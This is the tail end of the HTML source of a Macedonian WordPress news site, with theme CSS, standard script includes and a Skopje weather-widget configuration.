		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://izvoz.mk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10 (rara)
        Deploy mode: deploy
        
        uid: 6970f246668d1
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* === ХИПЕРЛИНКОВИ ВО НАПИСИ (сини и подцртани) === */
.single-post .td-post-content a,
.single-post .entry-content a,
.single-post .post-content a,
.single-post .tdb-block-inner a,
.single-post .tdb_single_content a:not(.td-button):not(.tdm-btn):not([class*="btn"]) {
  color: #0056b3 !important; /* сина боја */
  text-decoration: underline !important;
  text-underline-offset: 3px;
  text-decoration-thickness: 1.5px;
  transition: all 0.2s ease-in-out;
  border-bottom: none !important;
}

/* === ЕФЕКТ ПРИ HOVER === */
.single-post .td-post-content a:hover,
.single-post .entry-content a:hover,
.single-post .post-content a:hover,
.single-post .tdb-block-inner a:hover,
.single-post .tdb_single_content a:hover {
  color: #007bff !important;
  text-decoration-thickness: 2px;
}

/* === ИСКЛУЧИ ОБОЕНOСТ/ПОДВЛЕКУВАЊЕ ВО ПОВРЗАНИ СТАТИИ И ПОВЕЌЕ ОД АВТОРОТ === */
.single-post .td-related-content a,
.single-post .td_module_related_posts a,
.single-post .td_block_related_posts a,
.single-post .td_block_more_from_author a {
  color: inherit !important;
  text-decoration: none !important;
}

/* === ФУТЕР – ПРИКАЖИ НАСЛОВИ НА ВЕСТИТЕ (БЕЛИ И ЈАСНИ) === */
.td-footer-container .td_module_wrap .entry-title,
.td-footer-container .td_module_wrap .entry-title a {
  color: #ffffff !important;
  text-decoration: none !important;
  display: block !important;
  line-height: 1.3;
}
.td-footer-container .td_module_wrap .entry-title a:hover {
  color: #d9d9d9 !important;
}

/* === МЕНИ, ФУТЕР И WIDGETS – ДА НЕ СЕ ПОДВЛЕКУВААТ === */
.td-header-menu-wrap a,
.td-footer-container a,
.widget a {
  text-decoration: none !important;
  color: inherit;
}
/* >>> Поправка: текст во црната лента „Поврзани статии / Повеќе од авторот“ <<< */
.td-related-title a {
  color: #ffffff !important;
}

.td-related-title a:hover {
  color: #f0c040 !important;
}

.td-related-title {
  color: #ffffff !important;
}

</style>

<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10" id="td-site-min-js"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"\u0421\u043a\u043e\u043f\u0458\u0435","api_location":"Skopje","api_language":"en","api_key":"db23da0283f9c6cc4b2c7199b1aeeaa4","today_icon":"snow-d","today_icon_text":"light snow","today_temp":[0.8,33.5],"today_humidity":86,"today_wind_speed":[0.5,0.3],"today_min":[0.8,33.5],"today_max":[0.8,33.5],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769007600,"day_name":"\u0441\u0440\u0435","day_temp":[2,36],"owm_day_index":0},{"timestamp":1769040000,"day_name":"\u0447\u0435\u0442","day_temp":[4,40],"owm_day_index":3},{"timestamp":1769126400,"day_name":"\u043f\u0435\u0442","day_temp":[7,45],"owm_day_index":11},{"timestamp":1769212800,"day_name":"\u0441\u0430\u0431","day_temp":[7,45],"owm_day_index":19},{"timestamp":1769299200,"day_name":"\u043d\u0435\u0434","day_temp":[9,48],"owm_day_index":27}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[3017]");
                });
            
</script>


</body>
</html>